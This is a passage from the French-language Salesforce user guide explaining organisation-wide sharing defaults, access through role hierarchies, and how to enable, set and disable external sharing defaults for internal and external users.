Pour la plupart des objets, les paramètres de partage à l'échelle de l'organisation peuvent être définis sur Privé, Accès public en lecture seule ou Accès public en lecture/écriture. Dans des environnements dans lesquels le paramètre de partage à l'échelle de l'organisation d'un objet est Privé ou Accès public en lecture seule, un administrateur peut accorder aux utilisateurs un accès plus large aux enregistrements en configurant une hiérarchie des rôles ou en définissant des règles de partage. Toutefois, les règles de partage peuvent être utilisées uniquement pour accorder un accès étendu, pas pour restreindre l'accès aux enregistrements en outrepassant les valeurs spécifiées dans les paramètres par défaut de l'organisation.

Important: Si votre organisation utilise un portail client, avant d'activer des contacts pour l'accès au portail, définissez les paramètres de partage par défaut à l'échelle de l'organisation dans les comptes, les contacts, les contrats, les actifs et les requêtes sur Privé. Vos clients affichent ainsi par défaut uniquement leur propres données. Vous pouvez accorder à vos utilisateurs Salesforce un Accès public en lecture/écriture en créant des règles de partage dans lesquelles tous les utilisateurs internes partagent leurs données.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition.

Le Portail client n'est pas disponible dans **Database.com**

Par défaut, Salesforce utilise les hiérarchies, par exemple la hiérarchie des rôles ou des territoires, pour octroyer automatiquement l'accès aux enregistrements aux utilisateurs situés au-dessus du propriétaire de l'enregistrement dans la hiérarchie.

La définition d'un objet sur Privé rend ces enregistrements visibles uniquement pour leur propriétaire et les personnes de niveau supérieur dans la hiérarchie des rôles. Sélectionnez la case **Octroyer l'accès par le biais des hiérarchies** afin de désactiver l'accès à des enregistrements pour des utilisateurs de niveau supérieur au propriétaire de l'enregistrement dans la hiérarchie pour des objets personnalisés, dans les éditions Professional, Enterprise, Unlimited, Performance et Developer. Si vous désactivez cette case pour un objet personnalisé, seul le propriétaire de l'enregistrement et les utilisateurs, disposant d'un accès via les paramètres à l'échelle de l'organisation, peuvent accéder aux enregistrements.

### CONSULTER ÉGALEMENT :

[Définir vos paramètres de partage par défaut à l'échelle de l'organisation](#page-609-0)

- [Paramètres d'accès partagé par défaut](#page-610-0)
- [Paramètres de partage par défaut à l'échelle de l'organisation](#page-614-0)

# <span id="page-609-0"></span>Définir vos paramètres de partage par défaut à l'échelle de l'organisation

Les paramètres de partage par défaut à l'échelle de l'organisation définissent l'accès de base à vos enregistrements. Vous pouvez définir les paramètres par défaut séparément selon les objets.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Modifier** dans la zone des valeurs par défaut de l'entreprise.
- **3.** Pour chaque objet, sélectionnez l'accès par défaut que vous souhaitez utiliser. Si vous avez des paramètres par défaut externes à l'échelle de l'organisation, reportez-vous à [Présentation des](#page-614-1) [paramètres par défaut externes à l'échelle d'une organisation.](#page-614-1)
- **4.** Pour désactiver l'accès automatique à l'aide des hiérarchies, désélectionnez **Activation de l'accès en utilisant les hiérarchies** pour tout objet personnalisé qui ne dispose pas d'un accès par défaut Contrôlé par parent.
	- Remarque: Si l'option **Accorder l'accès à l'aide de hiérarchies** est désactivée, les  $\mathbf{Z}$ utilisateurs de niveau supérieur dans la hiérarchie des rôles ou des territoires ne reçoivent pas un accès automatique. Cependant, certains utilisateurs (notamment ceux qui disposent des autorisations au niveau de l'objet « Afficher tout » et « Modifier tout » et des autorisations système « Afficher toutes les données » et « Modifier toutes les données ») peuvent toujours accéder aux enregistrements dont ils ne sont pas propriétaires.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir l'accès au partage par défaut :

**•** Gérer le partage

Lorsque vous mettez à jour les paramètres par défaut de l'organisation, le recalcul de partage applique les modifications de l'accès à vos enregistrements. Avec un volume de données important, la mise à jour peut être longue.

**•** Si vous augmentez l'accès par défaut, par exemple de Public en lecture seule à Public en lecture/écriture, vos modifications s'appliquent immédiatement. Tous les utilisateurs ont accès selon l'accès par défaut mis à jour. Le recalcul de partage est ensuite exécuté de façon asynchrone afin que tous les accès redondants à partir de partages manuels ou de règles de partage soient retirés.

Remarque: Lorsque l'accès par défaut des contacts est Contrôlé par parent et que vous augmentez l'accès par défaut des comptes, des opportunités ou des requêtes, les modifications s'appliquent après l'exécution du recalcul.

**•** Si vous diminuez l'accès par défaut, par exemple de Public en lecture/écriture à Public en lecture seule, vos modifications s'appliquent après l'exécution du recalcul.

Vous recevez un e-mail de notification une fois le recalcul effectué. Actualisez la page Paramètres de partage pour afficher vos modifications. Pour afficher le statut de mise à jour, dans Configuration, saisissez *Afficher le journal d'audit de configuration* dans la case Recherche rapide, puis sélectionnez **Afficher le journal d'audit de configuration**.

### **Limitations**

Le paramètre de partage par défaut à l'échelle de l'organisation ne peut pas être modifié pour certains objets :

- **•** Les contrats de service sont toujours Privés.
- **•** Les requêtes de provisionnement utilisateur sont toujours Privées.
- **•** La possibilité d'afficher ou de modifier un document, un rapport ou un tableau de bord dépend de l'accès de l'utilisateur au dossier dans lequel le document est stocké.
- **•** Les utilisateurs peuvent afficher uniquement les prévisions d'autres utilisateurs à un niveau inférieur de la hiérarchie des rôles, sauf si le partage des prévisions est activé.
- **•** Lorsqu'un objet personnalisé est situé du côté détails d'une relation principal-détails avec un objet standard, sa valeur par défaut à l'échelle de l'entreprise est définie sur Contrôlé par parentet n'est pas modifiable.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 605 **Salesforce**

- 
- **•** Les paramètres par défaut à l'échelle de l'organisation ne peuvent pas être modifiés de privé à public pour un objet personnalisé si un code Apex utilise les entrées de partage associées à cet objet. Par exemple, si un code Apex retrouve les utilisateurs et les groupes qui ont accès en partage à un objet personnalisé Facture\_c (représenté par Facture partage dans le code), vous ne pouvez pas modifier les paramètres de partage de l'objet à l'échelle de l'organisation de privé à public.

#### CONSULTER ÉGALEMENT :

[Paramètres d'accès partagé par défaut](#page-610-0) [Paramètres de partage par défaut à l'échelle de l'organisation](#page-608-0)

## <span id="page-610-0"></span>Paramètres d'accès partagé par défaut

Vous pouvez utiliser des valeurs par défaut à l'échelle de l'entreprise pour définir le niveau par défaut d'accès aux enregistrements pour les objets suivants.

- **•** Comptes et leurs contrats associés
- **•** Activités
- **•** Calendrier
- **•** Campagnes
- **•** Requêtes
- **•** Contacts
- **•** Objets personnalisés
- **•** Pistes
- **•** Opportunités
- **•** Commandes
- **•** Catalogues
- **•** Contrats de service
- **•** Utilisateurs

Vous pouvez attribuer les niveaux d'accès suivants à des comptes, des campagnes, des requêtes, des contacts, des contrats, des pistes, des opportunités, des commandes, des utilisateurs et des objets personnalisés.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Seuls les objets personnalisés sont disponibles dans **Database.com**

# **AUTORISATIONS UTILISATEUR**

Pour définir l'accès au partage par défaut :

**•** Gérer le partage


#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 607 **Salesforce**

Remarque: Afin d'utiliser les requêtes le plus efficacement possible, définissez la valeur par défaut pour les comptes, contacts,  $\bullet$ contrats et actifs sur Accès public en lecture/écriture pour toute l'entreprise.

Vous pouvez attribuer les niveaux d'accès suivants à des calendriers personnels.



Remarque: Indépendamment des valeurs par défaut définies au niveau de l'entreprise pour les calendriers, un utilisateur peut  $\blacksquare$ inviter tous les autres utilisateurs aux événements.

Vous pouvez attribuer les niveaux d'accès suivants à des catalogues de prix.



Vous pouvez attribuer les niveaux d'accès suivants à des activités.



Vous pouvez attribuer les niveaux d'accès suivants à des utilisateurs.



CONSULTER ÉGALEMENT :

[Définir vos paramètres de partage par défaut à l'échelle de l'organisation](#page-609-0)

## Paramètres de partage par défaut à l'échelle de l'organisation

Les paramètres de partage par défaut à l'échelle de l'organisation sont les suivants :



Éditions

Comptes, requêtes, contacts, pistes, opportunités et objets personnalisés disponibles avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition.

A l'exception des objets personnalisés, aucun type d'objet n'est disponible dans **Database.com**

### <span id="page-614-0"></span>CONSULTER ÉGALEMENT :

[Paramètres de partage par défaut à l'échelle de l'organisation](#page-608-0) [Définir vos paramètres de partage par défaut à l'échelle de l'organisation](#page-609-0)

## Présentation des paramètres par défaut externes à l'échelle d'une organisation

Les paramètres par défaut à l'échelle de l'organisation externe offrent des paramètres différents pour les utilisateurs internes et externes. Ils simplifient la configuration de vos règles de partage et améliorent les performances des nouveaux calculs. De plus, les administrateurs peuvent déterminer aisément quelles informations sont partagées avec des utilisateurs de portails et d'autres utilisateurs externes.

Les objets suivants prennent en charge les paramètres par défaut d'organisation :

- **•** Comptes, ainsi que les contrats et les actifs qui leur sont associés
- **•** Requêtes
- **•** Contacts
- **•** Opportunités
- **•** Objets personnalisés

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 610 **Salesforce**

**•** Utilisateurs

Les utilisateurs externes comprennent :

- **•** Utilisateurs de site Web authentifiés
- **•** Utilisateur externes de Chatter
- **•** Utilisateurs de communauté
- **•** Utilisateurs du portail client
- **•** Utilisateurs invités
- **•** Utilisateurs de portail haut volume
- **•** Utilisateurs du portail partenaire
- **•** Utilisateurs du portail Service Cloud

Remarque: Les utilisateurs externes de Chatter ont accès uniquement à l'objet Utilisateur.

Auparavant, si votre organisation souhaitait un accès Public en lecture seule ou Public en lecture/écriture pour les utilisateurs internes, mais un accès Privé pour les utilisateurs externes, il était nécessaire de définir l'accès par défaut sur Privé et de créer une règle de partage pour partager les enregistrements avec tous les utilisateurs internes.

Avec des paramètres par défaut séparés pour l'organisation, vous obtenez le même comportement en définissant un accès interne par défaut sur Accès public en lecture seule ou Accès public en lecture/écriture, et un accès externe par défaut sur Privé. Ces paramètres permettent également d'accélérer les performances des rapports, des vues de liste, des recherches et des requêtes d'API.

#### CONSULTER ÉGALEMENT :

<span id="page-615-0"></span>[Paramètres de partage par défaut à l'échelle de l'organisation](#page-608-0) [Définition des paramètres par défaut d'organisation externe](#page-615-0) [Paramètres d'accès partagé par défaut](#page-610-0)

### Définition des paramètres par défaut d'organisation externe

Les paramètres par défaut d'organisation externe permettent de définir un niveau d'accès par défaut différent pour les utilisateurs externes.

Avant de définir les paramètres par défaut d'organisation externe, assurez-vous qu'ils sont activés. Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage** et cliquez sur le bouton **Activer le modèle de partage externe**.

Lors de l'activation initiale des paramètres par défaut d'organisation externe, l'accès interne par défaut et l'accès externe par défaut sont définis sur le niveau d'accès par défaut d'origine. Par exemple, si votre paramètre par défaut à l'échelle de l'organisation pour les contacts est Privé, l'accès interne par défaut et l'accès externe par défaut sont également Privés.

Pour définir les paramètres par défaut d'organisation externe pour un objet :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Modifier** dans la zone des paramètres par défaut à l'échelle de l'organisation.
- **3.** Pour chaque objet, sélectionnez l'accès par défaut que vous souhaitez utiliser. Vous pouvez attribuer les niveaux d'accès ci-dessous.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour définir l'accès en partage par défaut :



Remarque: Le niveau de l'accès externe par défaut doit être plus restrictif ou égal à celui de l'accès interne par défaut. Par exemple, vous pouvez avoir un objet personnalisé avec un accès externe par défaut défini sur Privé et un accès interne par défaut défini sur Public en lecture seule.

#### **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Présentation des paramètres par défaut externes à l'échelle d'une organisation](#page-614-0)

#### Désactivation des paramètres par défaut à l'échelle de l'organisation

La désactivation des paramètres par défaut à l'échelle de l'organisation a pour conséquence un paramètre par défaut d'organisation pour chaque objet.

Avant de désactiver cette fonctionnalité, définissez **Accès interne par défaut** et **Accès externe par défaut** sur le même niveau d'accès pour chaque objet.

Pour désactiver les paramètres par défaut d'organisation externe :

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Cliquez sur **Désactiver le modèle de partage externe** dans la zone des paramètres par défaut à l'échelle de l'organisation.

Une fois les paramètres par défaut d'organisation externe désactivés, le paramètre **Accès par défaut** s'affiche à la place des paramètres **Accès externe par défaut** et **Accès interne par défaut** dans la zone des paramètres par défaut à l'échelle de l'organisation. Si vous avez le partage d'utilisateur, les paramètres **Accès externe par défaut** des objets compte, contact, requête et opportunité restent visibles, mais sont désactivés.

#### CONSULTER ÉGALEMENT :

[Présentation des paramètres par défaut externes à l'échelle d'une organisation](#page-614-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour désactiver les paramètres par défaut d'organisation externe :

# Contrôle de l'accès via les hiérarchies

Déterminez si les utilisateurs ont accès aux enregistrements qui ne leur appartiennent pas, notamment les enregistrements auxquels ils n'ont pas accès en partage, mais auxquels un utilisateur de niveau inférieur dans la hiérarchie des rôles peut accéder.

